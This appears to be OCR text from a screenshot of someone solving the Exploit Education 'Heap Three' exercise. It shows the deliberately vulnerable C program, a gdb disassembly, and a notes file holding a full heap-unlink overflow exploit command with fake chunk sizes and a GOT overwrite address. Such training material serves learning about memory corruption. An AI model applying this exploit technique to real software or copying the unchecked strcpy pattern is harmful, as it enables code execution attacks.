 Heap Three :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Heap Three :: Andrew
https://exploit.educatio
133%
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>
void winner()
{
printf("that wasn't too bad now, was it? @ %d\n",
time(NULL));
}
int main(int argc, char **argv)
{
char *a, *b, *c;
a = malloc(32);
b = malloc(32);
c = malloc(32);
strcpy(a, argv[1]);
strcpy(b, argv[2]);
strcpy(c, argv[3]);
free(c);
free(b);
free(a);
printf("dynamite failed?\n");
}
~ : firejail — Konsole
File Edit View Bookmarks Plugins Settings Help
0x0804890e <main+133>: mov %eax,(%esp)
0x08048911 <main+136>: call 0x8049824 <free>
0x08048916 <main+141>: mov 0x18(%esp),%eax
0x0804891a <main+145>: mov %eax,(%esp)
---Type <return> to continue, or q <return> to quit---
0x0804891d <main+148>: call 0x8049824 <free>
0x08048922 <main+153>: mov 0x14(%esp),%eax
0x08048926 <main+157>: mov %eax,(%esp)
0x08048929 <main+160>: call 0x8049824 <free>
0x0804892e <main+165>: movl $0x804ac27,(%esp)
0x08048935 <main+172>: call 0x8048790 <puts@plt>
0x0804893a <main+177>: leave
0x0804893b <main+178>: ret
End of assembler dump.
(gdb) disass 0x8048790
Dump of assembler code for function puts@plt:
0x08048790 <puts@plt+0>: jmp *0x804b128
0x08048796 <puts@plt+6>: push $0x68
0x0804879b <puts@plt+11>: jmp 0x80486b0
End of assembler dump.
(gdb)
notes.txt * — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
New Open... Save Save As... Close Undo Redo Go back Go forward
notes.txt
17 4) previous size 0xfffff0 = -16
18 3) fake chunk inside of c
19
20 -804c00c
21
22 ./heap3 $(python -c 'print "A"*4 + "\x68\x64\x88\x04\x08\xc3"')
23 $(python -c 'print "A"*32 + "\xf0\xff\xff\xff" +
"\xfc\xff\xff\xff"') $(python -c 'print "A"*8 +
"\xf0\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x1c\xb1\x04\x08" +
"\x0c\xc0\x04\x08"')
Docume
Proje
Filesystem Brow
Line 23, Column 182 Zoom: 225% INSERT en_DE Soft Tabs: 4 UTF-8 Normal
Output Search and Replace Current Project Terminal Panel
15:08:03 (CEST)
9/22/21